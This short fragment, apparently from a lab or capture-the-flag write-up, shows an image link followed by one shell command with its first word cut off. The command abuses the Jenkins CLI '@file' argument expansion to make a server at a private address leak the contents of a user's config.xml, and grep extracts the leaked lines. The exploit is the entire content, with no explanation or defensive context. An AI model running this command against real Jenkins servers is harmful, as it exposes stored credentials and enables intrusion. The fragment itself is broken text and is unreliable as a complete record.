 ava -jar jenkins-cli.jar -s http://10.10.11.10:8080 delete-job @/var/jenkins_home/users/jennifer_12108429903186576833/config.xml 2>&1 | grep -oP "'.*?'"